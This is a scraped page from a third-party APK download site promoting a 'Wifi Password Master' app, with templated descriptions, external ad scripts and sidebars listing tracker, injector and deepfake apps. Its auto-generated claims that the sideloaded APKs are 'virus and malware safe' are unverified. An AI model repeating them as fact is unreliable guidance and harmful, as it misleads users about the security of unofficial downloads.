

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://wapsoft.net/app/techhua-wifi
body_size: 10371
content:
<!DOCTYPE HTML>
<html lang="en">
<head>
<title>TechHua Wifi - Wifi Password Master  APK Android App Download for free</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://wapsoft.net/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/css/content.css" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0" />
<meta property="og:title" content="TechHua Wifi APK Android App Download for free" />
<meta property="og:url" content="https://wapsoft.net/app/techhua-wifi" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Download TechHua Wifi 16.0.1 APK Latest version for Android. Best Tools App for Android Phone for free." />
<meta property="og:image" content="https://play-lh.googleusercontent.com/tHWwX8KRZTlzXZOy3-97sQ_dyWHxuQ_Xh0pUcWtlM9MVTxIDaVYwb0TvWK9NOOxZbQ&#x3D;s120-rw" />
<meta property="fb:app_id" content="1029188420510452" />
<meta name="twitter:site" content="@apkproz" >
<meta name="twitter:title" content="TechHua Wifi APK Android App Download for free" />
<meta name="twitter:description" content="Download TechHua Wifi 16.0.1 APK Latest version for Android. Best Tools App for Android Phone for free." />
<meta name="twitter:image" content="https://play-lh.googleusercontent.com/tHWwX8KRZTlzXZOy3-97sQ_dyWHxuQ_Xh0pUcWtlM9MVTxIDaVYwb0TvWK9NOOxZbQ&#x3D;s120-rw?7876" />
<meta name="theme-color" content="#000" />
<link rel="canonical" href="https://wapsoft.net/app/techhua-wifi" />
<link rel="amphtml" href="https://wapsoft.net/app/techhua-wifi/amp" />
<link rel="preconnect" href="//lh3.googleusercontent.com">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"MobileApplication","url":"https://wapsoft.net/app/techhua-wifi","name":"TechHua Wifi","softwareVersion":"16.0.1","description":"Download TechHua Wifi 16.0.1 APK Latest version for Android. Best Tools App for Android Phone for free.","image":"https://play-lh.googleusercontent.com/tHWwX8KRZTlzXZOy3-97sQ_dyWHxuQ_Xh0pUcWtlM9MVTxIDaVYwb0TvWK9NOOxZbQ&#x3D;s120-rw","operatingSystem":"ANDROID","inLanguage":"en","applicationCategory":"App", "applicationSubCategory":"Tools","aggregateRating":{"@type":"AggregateRating","worstRating":"1","bestRating":"5","ratingValue":"3.0","ratingCount":"117190"},"offers":{"@type":"Offer","price":"0"}}</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"Item":{"@id":"https://wapsoft.net/apk/apps","name":"apps"}},{"@type":"ListItem","position":2,"Item":{"@id":"https://wapsoft.net/category/tools","name":"Tools"}}]}</script>
<!-- <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>   window.googletag = window.googletag || {cmd: []}; googletag.cmd.push(function () {var interstitialSlot = googletag.defineOutOfPageSlot('/21849154601,137422614/Ad.Plus-Interstitial', googletag.enums.OutOfPageFormat.INTERSTITIAL); if (interstitialSlot) interstitialSlot.addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.enableServices(); googletag.display(interstitialSlot);}); </script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>   window.googletag = window.googletag || {cmd: []}; var anchorSlot; googletag.cmd.push(function () {anchorSlot = googletag.defineOutOfPageSlot('/21849154601,137422614/Ad.Plus-Anchor', googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR); anchorSlot.addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.enableServices(); googletag.display(anchorSlot);}); setInterval(function () {googletag.pubads().refresh([anchorSlot]);}, 30000);  </script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script> window.googletag = window.googletag || {cmd: []}; var LeftSideRailSlot, RightSideRailSlot; googletag.cmd.push(() => {LeftSideRailSlot = googletag.defineOutOfPageSlot('/21849154601,137422614/Ad.Plus-Side-Anchor', googletag.enums.OutOfPageFormat.LEFT_SIDE_RAIL); LeftSideRailSlot.addService(googletag.pubads()); RightSideRailSlot = googletag.defineOutOfPageSlot('/21849154601,137422614/Ad.Plus-Side-Anchor', googletag.enums.OutOfPageFormat.RIGHT_SIDE_RAIL); RightSideRailSlot.addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.enableServices(); googletag.display(LeftSideRailSlot); googletag.display(RightSideRailSlot);}); setInterval(function () {googletag.pubads().refresh([LeftSideRailSlot, RightSideRailSlot]);}, 30000);  </script> -->
</head>
<body>
    <script src="https://alwingulla.com/88/tag.min.js" data-zone="75582" async data-cfasync="false"></script>
<nav class="navbar navbar-default bg-dark">
	<div class="container-fluid">
		<div class="navbar-header">
			<button type="button" class="navbar-toggle collapsed"
				data-toggle="slide-collapse" data-target="#slide-navbar-collapse"
				aria-expanded="false">
				<span class="sr-only">Menu</span> <span class="icon-bar"></span> <span
					class="icon-bar"></span> <span class="icon-bar"></span>
			</button>
			<a class="navbar-brand" href="/"><img alt="WapSoft" width="150"
				height="37" title="WapSoft" src="/imgs/wapsoft.png"></a>
		</div>
		<div class="collapse navbar-collapse" id="slide-navbar-collapse">
			<div class="list-group list-group-flush">
				<div class="p-2"></div>
				<div class="p-2"></div>
				<a class="list-group-item list-group-item-action" style="border-top: 0 none" href="https://wapsoft.net"> &#127968; Home</a>
				<a class="list-group-item list-group-item-action" href="/apk/apps">&#x265B; Top Apps</a>
				<a class="list-group-item list-group-item-action" href="/category/action">&#9876;  Best Action Games</a>				
				<a class="list-group-item list-group-item-action" href="/apk/vpn">&#x2630; Best VPN Apps</a>
				<a class="list-group-item list-group-item-action" href="/category/finance">&#128176; Top Loan Apps</a>				
				<a class="list-group-item list-group-item-action" href="/apk/free">&#128269; Search Apps</a>
				<a class="list-group-item list-group-item-action" href="/promote-apps">&#1421; Promote App</a>
				<a class="list-group-item list-group-item-action" href="/contact-us">&#128222; Contact Us</a>
			</div>
		</div>
	</div>
</nav>
<div class="menu-overlay"></div>

	<div class="container bg-white">
	<br>
		<div class="search shadow">
			<form action="/search" class="search-form" method="get" target="_top">
				<input type="text" name="app" placeholder="Search Apps and Games"
					aria-label="Search"><input type="submit" value="Search">
			</form>
		</div>
		<br>
		<div class="row">
			<div class="col-12 col-sm-6 col-md-9">
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb shadow rounded rounded bg-danger">
						<li class="breadcrumb-item"><a href="/">Home</a></li>
						<li class="breadcrumb-item"><a title="android apk Apps"
							href="/apk/apps">Apps</a></li>
						<li class="breadcrumb-item"><a
							title="Free Tools APK apps" href="/category/tools">Tools</a>
						</li>
						<li class="breadcrumb-item active" aria-current="page">TechHua Wifi</li>
					</ol>
				</nav>
				<div class="row-sm2">
					<article>
					<br>
						<div class="d-flex p-2 flex-row my-flex-container shadow rounded">
							<div class="p-2 my-flex-item">
								<img class="lazy rounded" src="https://play-lh.googleusercontent.com/tHWwX8KRZTlzXZOy3-97sQ_dyWHxuQ_Xh0pUcWtlM9MVTxIDaVYwb0TvWK9NOOxZbQ&#x3D;s120-rw" alt="TechHua Wifi App" title="TechHua Wifi" height="120" width="120">
							</div>
							<div class="p-2 my-flex-item">
								<div class="d-flex">
								<h1>TechHua Wifi - Wifi Password Master  APK App</h1></div>
								<span class="badge p-2" style="font-weight:bold;">16.0.1</span><br>
								<span id="rating" class="badge p-2" style="font-weight:bold;"></span><br>
								<script type="87cdae9d9dd502d1ce7b9bf8-text/javascript">var rating = Math.floor(Number(6)/2);var i;var rat="";for(i=0;i<rating;i++){rat += "&#x2B50;";}document.getElementById("rating").innerHTML = rat+" "+3.0;</script>								
								<span>by <a href="/search?app=TechHua"><strong>TechHua</strong></a></span><br>						
							</div>
						</div>
							<div class="row justify-content-center">
	<div class="col-md-6 p-2" style="font-weight: bold;">Share on :</div>
	<div class="col-md-6 p-2">
		<a title="Share on Facebook"
			href="https://www.facebook.com/sharer/sharer.php?u=https://wapsoft.net/app/techhua-wifi"
			rel="nofollow noopener" target="_blank"><img width="25"
			height="25" src="https://lh3.googleusercontent.com/pw/ABLVV87cxKeZ1NC1TGlEAFJoSPHlrQY8lPaNqFDHIGAVNEXETc75vmMAo4InW46iFk_GvrW0HIzH8elSbt7o5-nldY95ZBoaLEfGgfCT53BGEAHN4Yxyh8u_geeqlp39XrFu72N59j5fwmRuc20agn3gHp9U=w25-h25-s-no-gm"
			alt="Facebook"></a>
	</div>
	<div class="col-md-6 p-2">
		<a title="Share on Twitter"
			href="https://twitter.com/intent/tweet?url=https://wapsoft.net/app/techhua-wifi"
			rel="nofollow noopener" target="_blank"><img width="25"
			height="25" src="https://lh3.googleusercontent.com/pw/ABLVV84Eeh06-bw7X_HX7YtF7tLF8vmE2PHpUFg6_MUQ-Y5PvcplxIXtMWYS08AOr5BABxc1wSSYh73ZoaQZSvW-pmi5m9iHvTr_DazLCR3Jk1fKRHX7q4bB8BKP-7tvc_xxWM7oEMwudIG9bWN87wigDeMV=w25-h25-s-no-gm"
			alt="Twitter"></a>
	</div>
	<div class="col-md-6 p-2">
		<a title="Share on Whatsapp"
			href="whatsapp://send?text=Download+TechHua Wifi+Latest+version+only+on+WapSoft.+Click+here++https://wapsoft.net/app/techhua-wifi"
			data-action="share/whatsapp/share" rel="nofollow noopener"
			target="_blank"><img width="25" height="25" src="https://lh3.googleusercontent.com/pw/ABLVV87LeH_OY5D--AZTe13izPqewiLFiIKsQftMSrfugMQ1O7UAxSuL8uVSedH3ZZ6Jhfu2UMZFadtFJL6_rX28No1M4VWfoJbz5nF9pMrLSm8yk2g-frZIjj7bqosdYlsx06D9y94ujsytVb-Gzv3FMPpw=w25-h25-s-no-gm" alt="WhatsApp"></a>
	</div>
</div>				
						<div class="ads300 justify-content-center p-2"><div id="ads300">
	<script data-cfasync="false" async type="text/javascript" src="//at.rigelcabda.com/ttPs87BEPP1s/134399"></script>
</div>
</div>
						<br>
						<div class="col-sm2">
	<h2>More about the App</h2>
	<p class="p-2"><strong>TechHua Wifi</strong> APK (com.magdalm.wifimasterpassword) is created by TechHua for Android devices.
		TechHua Wifi 16.0.1 is great App that always tops in the Tools category.
		TechHua has developed TechHua Wifi for the customer to improve and enjoy their experience in
		Tools.
		 Unexpectedly, TechHua Wifi App is rated 3.0 out of 5 by editors in the Android app store.
		Download the com.magdalm.wifimasterpassword bundle apks/xapk and base packages free of charge without downloading extra apps.
	</p>
	<span id="togglee" onclick="if (!window.__cfRLUnblockHandlers) return false; collapse()" class="btn btn-sm btn-outline-info" data-cf-modified-87cdae9d9dd502d1ce7b9bf8-="">Show more ...</span>
	<div class="collapse" id="desc">
		<p class="p-2">TechHua Wifi App installed more than <i>117190</i> times by users.
			Download virus and malware safe, unmodified com.magdalm.wifimasterpassword APKs only on <i>WapSoft</i>.
			Visit Tools category and find lot more free Apps like TechHua Wifi for your
			device. If you are having issues with installation or App doesn't exist in our store try to <a title="Download TechHua Wifi on Google Play Store" rel="nofollow" href="https://play.google.com/store/apps/details?id=com.magdalm.wifimasterpassword">Download TechHua Wifi on Google Play Store</a>.</p>
		 
	</div>
	<div class="shadow col-sm2 p-2">
		<div>
			<h3>What's New on 16.0.1</h3>
		</div>
		<div class="text-success p-2">No Updates</div>
	</div>
</div>
						<div class="col-sm2 shadow rounded p-2">
<h2>TechHua Wifi Android App Details</h2>
	<b>Package :</b> com.magdalm.wifimasterpassword<br>
	<b>File Size :</b> 12MB<br>
	<b>Current Version :</b> 16.0.1<br>
	<b>Total Downloads :</b> 117190<br>
	<b>App Updated on : </b><span>52 months ago</span><br>
	<b>Minimum Requirement :</b> Android 4.3+<br>
</div>
					</article>
				</div>
				<div id="download" class="ads300 justify-content-center p-2"><div id="ads300">
	<script data-cfasync="false" async type="text/javascript" src="//at.rigelcabda.com/ttPs87BEPP1s/134399"></script>
</div>
</div>
				<div class="row justify-content-center">
					<a title="Download TechHua Wifi" class="btn-sm btn-success shadow rounded"
						href="https://wapsoft.net/app/techhua-wifi/download">Download</a>
				</div>
				<div class="ads300 justify-content-center p-2"><div id="ads300">
	<script data-cfasync="false" async type="text/javascript" src="//at.rigelcabda.com/ttPs87BEPP1s/134399"></script>
</div>
</div>
				<br>
				<div class="row justify-content-center" id="bad"></div>
				<br>
				<div
					class="row rounded bg-danger text-white justify-content-center p-2">Alternative Apps</div>
				<br>
				<div class="row">
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="Game Turbo" href="/app/game-turbo"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://lh3.googleusercontent.com/pw/ACtC-3cCELU7CYTRLjQYXQR0Ejb_xSwZUxKMR32lJRLKhe12rlJgzRh86kz_6SbCxJnF_ZX2QkDN8C7DhjVf8dYqtxh7za3QS1LcCjDgtL_blIn6TjZKjM0ZdRKfLXFXZnULsGSVOAQQNzb5to5346mwdbD_&#x3D;s120-rw" alt="Game Turbo "
							title="Game Turbo" height="75" width="75" />
							<dd-name class="name">Game Turbo</dd-name>
						</a>
					</div>
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="ExpertDth com" href="/app/expertdth-com"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://play-lh.googleusercontent.com/cL52ihSq0mNT1fZbdCHRx-lBnDA2J1kfk3hx_gF-oSiuvoHF4SnnvWX2oO6-Gn0nY3s&#x3D;s120-rw" alt="ExpertDth com WhatsApp Tracker"
							title="ExpertDth com" height="75" width="75" />
							<dd-name class="name">ExpertDth com</dd-name>
						</a>
					</div>
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="InstaUp" href="/app/instaup"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://lh3.googleusercontent.com/pw/ACtC-3coJQE1ET3SKgEZOyKI1hW0Bzh2RnJPEeKXYoTDivB5s6CyVcZgKyTM9yjb-1Xwo7hG2WXhktOKWJPMFn3fbsOFkErx1sYT7NmGY4ydFTU_Vvg4UOaVxDJOgkoI5wiQsOgPz69CyjVUJCZ-bbCL19yf&#x3D;s120-rw" alt="InstaUp Get Real Instagram Followers, Likes, and Comments"
							title="InstaUp" height="75" width="75" />
							<dd-name class="name">InstaUp</dd-name>
						</a>
					</div>
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="ZPatcher Injector" href="/app/zpatcher-injector"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://lh3.googleusercontent.com/pw/ACtC-3f_G9PMTyWC5l8b8Jc3I34yr2lIX1w5suKQ0hvzHWwO2wviUIdIv0ijwxx1wJMP0EjLpwdNs5ZXU0yolMCRfL7kM6Lj5XW0ADjKyC0KnteB2f4JImDHyEvitHDuRwwqBvj4N2XdOnLqdjT48KQA_QYh&#x3D;s120-rw" alt="ZPatcher Injector "
							title="ZPatcher Injector" height="75" width="75" />
							<dd-name class="name">ZPatcher Injector</dd-name>
						</a>
					</div>
					<div
						class="appcard justify-content-center text-center col-4 col-sm-3 col-md-2">
						<a title="Game Turbo 4.0" href="/app/game-turbo-40"
							class="applist"> <img class="lazy img-fluid shadow rounded"
							src="/apk.webp"
							data-src="https://lh3.googleusercontent.com/pw/AM-JKLUVsyYflrAbJBNM55PGUbWPw-oMmLJO1FAqCRS3dz4a1KEnRNnzZyFLNSnO3EkAqtC3LnIUNPwEMHDZ_h0SAf4GeW3oxiwdgObx4IAT_gYvP0O8KGERZ8MVzuLkdwkLiyW1SPPEOCo-TWCQsukCv9gX&#x3D;s120-rw" alt="Game Turbo 4.0 Xiaomi  MIUI 12"
							title="Game Turbo 4.0" height="75" width="75" />
							<dd-name class="name">Game Turbo 4.0</dd-name>
						</a>
					</div>
				</div>
			</div>
			<div class="col">
	<span class="row text-white rounded bg-danger justify-content-center p-2">Popular Apps</span>
	<div class="list-group list-group-flush">
		 <a title="FAUG" href="/app/faug" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/CqLeWDJASkWx4dWw7bHtOxxSxA1VCGH71vIXjP3TkoFq4TJ-_uLAxOt4wnwd7t9rAIw&#x3D;s120-rw" alt="img-FAUG" height="30"
				width="30"> FAUG - Fearless And United Guards APK <span class="badge shadow badge-success">1.0 beta</span>
		</a>  <a title="Game Turbo" href="/app/game-turbo" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/pw/ACtC-3cCELU7CYTRLjQYXQR0Ejb_xSwZUxKMR32lJRLKhe12rlJgzRh86kz_6SbCxJnF_ZX2QkDN8C7DhjVf8dYqtxh7za3QS1LcCjDgtL_blIn6TjZKjM0ZdRKfLXFXZnULsGSVOAQQNzb5to5346mwdbD_&#x3D;s120-rw" alt="img-Game Turbo" height="30"
				width="30"> Game Turbo -  APK <span class="badge shadow badge-success">3.0</span>
		</a>  <a title="Technewztop" href="/app/technewztop" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/c28V1DvATT1VLXtzMWaMdUp-kHyrNmDkrFxWzJL-hHRBfZ9mlmCqGp0772j7w5pzvG0&#x3D;s120-rw" alt="img-Technewztop" height="30"
				width="30"> Technewztop - Border Light APK <span class="badge shadow badge-success">2.8</span>
		</a>  <a title="ZAO" href="/app/zao" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/[base64]&#x3D;s120-rw" alt="img-ZAO" height="30"
				width="30"> ZAO - Deepfake Face Swap APK <span class="badge shadow badge-success">1.7.1</span>
		</a>  <a title="CGMix.Net" href="/app/cgmix" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/pw/ACtC-3eeKoq9gDHso97SqSdDvvf7gh9ZW3AyJsv7tsDKOLHqKVmgMfgpf9uIfxsix_rdAkJAXVsIB3wOKsR2xziCnbOucF1Kb-uHIRiWs579xIyD6tSXUlvbXRlVW_o4G3r8jdndPNVlrsGR8s5Cwk0FCNrL&#x3D;s120-rw" alt="img-CGMix.Net" height="30"
				width="30"> CGMix.Net - IPL 2023 APK <span class="badge shadow badge-success">3.6</span>
		</a>  <a title="Pikashow iOS17" href="/app/pikashow-ios-17" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/XoLAwexJ-StBfUoDe2BijmfSnmwzFxqbglp-WE1baTqGhF0SUAvvhXRRRDbNYgQ3S-Y&#x3D;s120-rw" alt="img-Pikashow iOS17" height="30"
				width="30"> Pikashow iOS17 -  APK <span class="badge shadow badge-success">1.10</span>
		</a>  <a title="Pikashow Alternatives" href="/app/pikashow-alternatives" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/P26wq5VG1rF8j-lcvE3MGI8P5eTo7SfhHgi72ZaDBKSRvz_eZWCU_dWH-aJuRERhmQ&#x3D;s120-rw" alt="img-Pikashow Alternatives" height="30"
				width="30"> Pikashow Alternatives -  APK <span class="badge shadow badge-success">1.10</span>
		</a>  <a title="IPL 2023 TV" href="/app/ipl-2023-tv" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/AGRBoeueXEo9KlqDpRZlzihHzkuXsiYmEzrgEKWAxCJft2kHBYGrmA5xi0J-7sgs&#x3D;s120-rw" alt="img-IPL 2023 TV" height="30"
				width="30"> IPL 2023 TV -  APK <span class="badge shadow badge-success">1.0</span>
		</a>  <a title="ZAO English" href="/app/zao-english" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/[base64]&#x3D;s120-rw" alt="img-ZAO English" height="30"
				width="30"> ZAO English - Deepfake Face Swap APK <span class="badge shadow badge-success">1.7.1</span>
		</a>  <a title="ExpertDth com" href="/app/expertdth-com" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/cL52ihSq0mNT1fZbdCHRx-lBnDA2J1kfk3hx_gF-oSiuvoHF4SnnvWX2oO6-Gn0nY3s&#x3D;s120-rw" alt="img-ExpertDth com" height="30"
				width="30"> ExpertDth com - WhatsApp Tracker APK <span class="badge shadow badge-success">2.4</span>
		</a> 
	</div>
	<span class="row text-white rounded bg-danger justify-content-center p-2">New Apps</span>
	<div class="list-group list-group-flush">
		 <a title="HeadSensi V2" href="/app/headsensi-v2" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/pw/AP1GczNlgVh2odTuanYbat6y-ahfk3-FjsgktgGuARBbzAk0hp7ijtyblVq6wGlbxQRcwzoVxRqc2vEmm7SHNQ02vtIRmcpNOWdLdp_5ebuIOMjlv5yyoLf1F7N8BTkXatF6uGxW6yFxAjGnPrEVOhmFqhiH&#x3D;w120" alt="img-HeadSensi V2" height="30"
				width="30"> HeadSensi V2 -  <span class="badge shadow badge-success">2.0</span>
		</a>  <a title="Amazon Price Tracker India" href="/app/amazon-price-tracker-india" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/PhuHICPjAM0CWIda0gr-MOLcfS06rFSgZ06YzN0vH1FlN9b8XxotBaNgcO8vLsfkaDM&#x3D;w120" alt="img-Amazon Price Tracker India" height="30"
				width="30"> Amazon Price Tracker India - Price History <span class="badge shadow badge-success">1.5.1</span>
		</a>  <a title="Princess Girl Hair Beauty Salon" href="/app/princess-girl-hair-beauty-salon" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/VLs875nSSaJg8pbnmL0qgcG920xtEVL54f5G6HpUqDAGWU_dMEdIaQOOnFVmsb0L6ZA&#x3D;w120" alt="img-Princess Girl Hair Beauty Salon" height="30"
				width="30"> Princess Girl Hair Beauty Salon -  <span class="badge shadow badge-success">1.2.3</span>
		</a>  <a title="Cricy" href="/app/cricy" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/zP5eopql9wYAbPE4SbB21PyzPv1n02OhpRXRLNetyeq-AGbJLOLtfKhJBvANQGc41vPg&#x3D;w120" alt="img-Cricy" height="30"
				width="30"> Cricy -  <span class="badge shadow badge-success">5.6</span>
		</a>  <a title="Fry’s" href="/app/fry’s" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/jZ49LHpm6m3u1yO337W6zAw3oeoFALYl9y-AvqlmsyeUBywaXzXjGZu8rMeY7YCYks4&#x3D;w120" alt="img-Fry’s" height="30"
				width="30"> Fry’s -  <span class="badge shadow badge-success">71.3</span>
		</a>  <a title="YMusic" href="/app/ymusic" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/98x8iq3uodGUkAVd14q4cVKUVlai1_4nN6v3JlS2x8X0Z4He5dOOcB-buwRIqZr41Q&#x3D;w120" alt="img-YMusic" height="30"
				width="30"> YMusic -  <span class="badge shadow badge-success">1.2.9</span>
		</a>  <a title="Brawl Stars" href="/app/brawl-stars" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/EiElcSrd6-o-19roiswSx0AZPzsq6qF3hUGHsSWDl5UVtj7G23DHkneM8ucwqyOmEg&#x3D;w120" alt="img-Brawl Stars" height="30"
				width="30"> Brawl Stars - Non Nude <span class="badge shadow badge-success">53.17</span>
		</a>  <a title="ChargePoint" href="/app/chargepoint" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/VOUp4pC3EpNJEORZldKUCCOdd4rMAAtqCj6Pa2FawizKpIJ5NUDPiHAmtJeGM-eA07c&#x3D;w120" alt="img-ChargePoint" height="30"
				width="30"> ChargePoint -  <span class="badge shadow badge-success">6.1.0</span>
		</a>  <a title="Virtual Bom V5" href="/app/virtual-bom-v5" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/-QsuXKuvVYSyUyuFGanp4jXMMJ8K3lAcpUJ0AvaPKt9zCIT9AbHZy-7Ac5HMYEOG8nk&#x3D;w120" alt="img-Virtual Bom V5" height="30"
				width="30"> Virtual Bom V5 -  <span class="badge shadow badge-success">1.0</span>
		</a>  <a title="Beeper Mini" href="/app/beeper-mini" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/smmwoDs1epsXw_TBBc9QxMkBsADgEOLiK2xDYFQ6RjuI74Dtg3d9fnNw1BjEwmUhQt7t&#x3D;w120" alt="img-Beeper Mini" height="30"
				width="30"> Beeper Mini - Chat with iPhone <span class="badge shadow badge-success">1.2.30</span>
		</a> 
	</div>
	<span class="row text-white rounded bg-danger justify-content-center p-2">Popular Games</span>
	<div class="list-group list-group-flush">
		 <a title="FAU-G Game" href="/game/fau-g" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/yl6aV2IpLcZLVUFj5BgHoIkhxDLHlLf-Z-A-aastQF18vXKUQvnpyC8txf3RFK2pW7W-&#x3D;s160" alt="img-FAU-G Game" height="30"
				width="30"> FAU-G Game - Fearless and United Guards <span class="badge shadow badge-success">1.0 Pre Register</span>
		</a>  <a title="Free Fire Illuminate" href="/game/free-fire-illuminate" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/83VgJpfFEpw4gZqbhRjkE8qRdp3nENY5xmJnafXefuq63XvdjnTAsng0t50v3zOeXA&#x3D;s120" alt="img-Free Fire Illuminate" height="30"
				width="30"> Free Fire Illuminate -  <span class="badge shadow badge-success">1.70.0</span>
		</a>  <a title="Free Fire Cobra" href="/game/free-fire-cobra" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/p5p3XOkGw84KJM1c_SZpu-aJUgHLM82MkMQ2ZvVzFyMwQsb0wePF_fLsJEDtEltQ5PA&#x3D;s120-rw" alt="img-Free Fire Cobra" height="30"
				width="30"> Free Fire Cobra -  <span class="badge shadow badge-success">1.59.1</span>
		</a>  <a title="GrandTheftAuto San Andreas" href="/game/grandtheftauto-san-andreas" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/XRlCpj22PFJuFK43QcE3u5RxmoNUed7YO_zG-6F1PCqjrBIIURbTBDvTgLVVIk5pNeY&#x3D;s120-rw" alt="img-GrandTheftAuto San Andreas" height="30"
				width="30"> GrandTheftAuto San Andreas -  <span class="badge shadow badge-success">1.08</span>
